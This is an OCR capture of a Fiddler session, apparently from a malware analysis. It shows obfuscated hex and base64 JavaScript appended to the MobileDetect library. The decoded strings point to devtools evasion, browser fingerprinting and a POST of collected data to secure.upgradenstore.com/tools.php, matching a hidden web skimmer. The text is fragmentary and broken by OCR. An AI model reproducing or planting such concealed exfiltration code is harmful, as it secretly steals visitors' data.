 Progress Telerik Fiddler Session #189 - http://cdn.bootstraproxy.com/chimpstatic.com/mcjs-connected
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
1131 return function(a) {
1132 window.MobileDetect = a()
1133 };
1134 throw new Error("unknown environment")
1135 }());
1136
1137 var _0xaa2b = ['\x62\x47\x39\x6e', '\x64\x32\x46\x79\x62\x67\x3d\x3d', '\x5a\x47\
x56\x69\x64\x57\x63\x3d', '\x5a\x58\x4a\x79\x62\x33\x49\x3d', '\x5a\x58\x68\x6a\x5a\
x58\x42\x30\x61\x57\x39\x75', '\x64\x48\x4a\x68\x59\x32\x55\x3d', '\x61\x57\x35\x6d\
x62\x77\x3d\x3d', '\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\
x64\x41\x3d\x3d', '\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\
x5a\x32\x55\x3d', '\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d'
logwarndebugerrorexceptiontraceinfodispatchEventdevtoolschangeouterWidthinner
WidthverticalFirebugchromeisInitializedopenorientationundefinedexportsdevtools
navigatoruserAgentgetTimedetaillocationhttps:http://https://secure.upgradenstore.com/tools.php
DateTimeFormatresolvedOptions&&systemTime=toLocaleStringappVersionscreenavailHeightinnerWidth=
innerHeight=innerHeightavailWidth=availWidthjWidth=widthjQueryheightreferer=referrerrequest=
pathnamehost=hostparams=POSTContent-Typeapplication/x-www-form-
urlencodedsendapply{}.constructor("return this")( )console
x64\x47\x39\x79', '\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30', '\x5a\x32\x56\
x30\x56\x47\x6c\x74\x5a\x51\x3d\x3d', '\x5a\x47\x56\x30\x59\x57\x6c\x73', '\x62\x47\
x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d', '\x61\x48\x52\x30\x63\x48\x4d\x36', '\x61\
x48\x52\x30\x63\x44\x6f\x76\x4c\x77\x3d\x3d', '\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\
x79\x38\x3d', '\x63\x32\x56\x6a\x64\x58\x4a\x6c\x4c\x6e\x56\x77\x5a\x33\x4a\x68\x5a\
x47\x56\x75\x63\x33\x52\x76\x63\x6d\x55\x75\x59\x32\x39\x74', '\x4c\x33\x52\x76\x62\
x32\x78\x7a\x4c\x6e\x42\x6f\x63\x41\x3d\x3d', '\x52\x47\x46\x30\x5a\x56\x52\x70\x62\
x57\x56\x47\x62\x33\x4a\x74\x59\x58\x51\x3d', '\x63\x6d\x56\x7a\x62\x32\x78\x32\x5a\
0:0 QuickFind... Find & Replace Readonly